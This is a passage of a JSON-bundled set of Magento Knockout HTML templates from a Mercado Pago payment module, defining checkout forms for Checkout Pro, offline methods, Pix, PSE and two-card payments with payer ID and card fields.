  <!--/ko-->\n                    </ul> \n                </div>\n                <div class=\"chopro-footer\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-footer-title\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[2].url,\n                            'width': getInfoIcons()[2].width,\n                            'height': getInfoIcons()[2].height\n                            }\"><p tabindex=\"0\"><!--ko i18n: 'We\u2019ll take you to Mercado Pago'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                    <div>\n                        <p tabindex=\"0\"><!--ko i18n: 'If you don\u2019t have an account, you can use your email.'--><!-- /ko --></p>\n                    </div>\n                </div>\n            </div>\n        </dl>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: 